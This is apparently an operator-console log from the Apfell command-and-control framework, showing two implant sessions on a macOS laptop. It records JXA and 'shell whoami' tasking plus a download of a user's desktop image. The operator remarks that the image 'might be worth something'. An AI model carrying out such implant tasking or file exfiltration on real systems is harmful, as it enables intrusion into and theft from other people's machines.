 1: cody@Codys-MacBook-Pro.local (3101) - poseidon payload created by apfell_admin
Split Callback
X Callback 1: cody@Codys-MacBook-Pro.local (3101)
Type: poseidon, Initial Check-in: Mon Feb 17 2020 19:40:18
Last Checkin: 2 Hours 34 Minutes 7 Seconds
Description: poseidon payload created by apfell_admin
completed apfell_admin's task: 4 - at Mon Feb 17 2020 19:43:49: jxa { "code":
"$.NSHost.currentHost.names.js;"}
completed apfell_admin's task: 5 - at Mon Feb 17 2020 19:44:25: jxa { "code":
"ObjC.import('Foundation'); $.NSHost.currentHost.names.js;"}
completed apfell_admin's task: 6 - at Mon Feb 17 2020 19:47:12: jxa { "code":
"ObjC.import('Foundation'); let info = $.NSHost.currentHost.names.js; info"}
completed apfell_admin's task: 7 - at Mon Feb 17 2020 19:48:09: jxa { "code":
"ObjC.import('Foundation'); let info = $.NSHost.currentHost.names.js; info;"}
completed apfell_admin's task: 8 - at Mon Feb 17 2020 19:49:05: jxa { "code": "$.NSBeep;"}
error apfell_admin's task: 9 - at Mon Feb 17 2020 19:49:54: jxa { "code": "let app =
Application.currentApplication(); app.includeStandardAdditions = true; app.displayDialog("test");"}
completed apfell_admin's task: 10 - at Mon Feb 17 2020 19:50:25: jxa { "code": "let app =
Application.currentApplication(); app.includeStandardAdditions = true; app.displayDialog(\"test\");"}
completed apfell_admin's task: 11 - at Mon Feb 17 2020 19:59:43: shell whoami
submitted apfell_admin's task: 22 - at Mon Feb 17 2020 21:25:28: shell whoami
cody@Codys-MacBook-Pro.local(3101)
Submit Task
X Callback 7: cody@Codys-MacBook-Pro.local (18835)
Type: apfell-jxa, Initial Check-in: Mon Feb 17 2020 21:58:59
Last Checkin: 8 Seconds
Description: apfell-jxa payload created by apfell_admin
completed apfell_admin's task: 26 - at Mon Feb 17 2020 21:59:27: upload {"remote_path":
"/users/Cody/Desktop/test.png", "file": "bug-feature2.png", "file_id": ""}
apfell_admin's comment: Downloading a user's desktop image, might be worth something?
completed apfell_admin's task: 27 - at Mon Feb 17 2020 21:59:45:
download ../Desktop/test.png
cody@Codys-MacBook-Pro.local(18835)
Submit Task